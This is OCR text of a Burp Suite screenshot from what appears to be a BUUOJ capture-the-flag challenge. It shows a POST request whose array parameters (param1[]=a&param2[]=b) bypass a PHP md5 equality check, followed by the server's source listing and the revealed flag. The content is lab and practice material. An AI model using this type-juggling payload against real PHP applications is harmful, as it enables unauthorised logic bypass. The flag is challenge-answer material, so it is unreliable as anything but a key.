 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 10 × 11 × 12 × ...
Send Cancel < > Target: http://3bbe9311-2fcd-4931-870b-b0c1f5b25621.node3.buuoj.cn ?
Request
Raw Params Headers Hex
POST /levell14.php HTTP/1.1
Host:
3bbe9311-2fcd-4931-870b-b0c1f5b25621.node3.buuoj.
cn
Content-Length: 29
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin:
http://3bbe9311-2fcd-4931-870b-b0c1f5b25621.node3.
buuoj.cn
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer:
http://3bbe9311-2fcd-4931-870b-b0c1f5b25621.node3.
buuoj.cn/levell14.php
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
Connection: close
param1%5B%5D=a&param2%5B%5D=b
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
style="color: #007700">);<br /><br
/>if(</span><span style="color:
#0000BB">$_POST</span><span style="color:
#007700">[</span><span style="color:
#DD0000">'param1'</span><span style="color:
#007700">]!==</span><span style="color:
#0000BB">$_POST</span><span style="color:
#007700">[</span><span style="color:
#DD0000">'param2'</span><span style="color:
#007700">]&amp;&amp;</span><span style="color:
#0000BB">md5</span><span style="color:
#007700">(</span><span style="color:
#0000BB">$_POST</span><span style="color:
#007700">[</span><span style="color:
#DD0000">'param1'</span><span style="color:
#007700">])===</span><span style="color:
#0000BB">md5</span><span style="color:
#007700">(</span><span style="color:
#0000BB">$_POST</span><span style="color:
#007700">[</span><span style="color:
#DD0000">'param2'</span><span style="color:
#007700">])){<br
/>&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;</span><span
style="color: #0000BB">$flag</span><span
style="color: #007700">;<br />}</span>
</span>
</code>flag{4f68ed93-dbc4-4f43-bd9b-50007ba5c6c1}
? < + > Type a search term 0 matches
Done 1,689 bytes | 9 millis